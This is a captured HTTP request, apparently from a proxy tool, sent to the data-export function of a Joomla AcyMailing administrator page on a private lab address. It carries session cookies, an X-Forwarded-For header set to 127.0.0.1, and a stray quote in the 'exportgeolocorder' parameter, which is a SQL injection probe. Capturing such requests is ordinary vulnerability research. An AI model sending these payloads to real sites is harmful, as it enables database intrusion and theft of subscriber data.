 Request
Raw Params Headers Hex
POST /joomla/administrator/index.php?option=com_acymailing HTTP/1.1
Host: 192.168.1.63
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.63/joomla/administrator/index.php?option=com_acymailing&ctrl=data&task=export
Cookie: d6b0001c54ac5458aeaf5a330746fccb=1tcfhl48ot4iv5dmqdpobi8bb2; 6debb2386a97ed4a230a5d55608a2eeb=ot97m9do7uqelvguv6u896j0g7
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 905
X-Forwarded-For: 127.0.0.1
exportdata%5Bsubid%5D=0&exportdata%5Bemail%5D=1&exportdata%5Buserid%5D=0&exportdata%5Bname%5D=1&exportdata%5Bcreated%5D=0&exportdata%5Bconfi
rmed%5D=0&exportdata%5Benabled%5D=0&exportdata%5Baccept%5D=0&exportdata%5Bip%5D=0&exportdata%5Bhtml%5D=0&exportdata%5Bkey%5D=0&exportdata%5B
confirmed_date%5D=0&exportdata%5Bconfirmed_ip%5D=0&exportdata%5Blastopen_date%5D=0&exportdata%5Blastopen_ip%5D=0&exportdata%5Blastclick_date
%5D=0&exportdata%5Blastsent_date%5D=0&exportdata%5Bsource%5D=0&exportdatalist%5Blistid%5D=0&exportdatalist%5Blistname%5D=0&exportformat=UTF-
8&exportseparator=semicolon&exportfilter%5Bsubscribed%5D=1&exportfilter%5Bregistered%5D=0&exportfilter%5Bconfirmed%5D=0&exportfilter%5Benabl
ed%5D=0&exportlists%5B1%5D=0&option=com_acymailing&task=doexport&ctrl=data&sessionvalues=0&sessionquery=0&6b3b1a64e859d034ce5cb319e7c62df6=1
&exportdatageoloc[geolocation_longitude]=test&exportgeolocorder='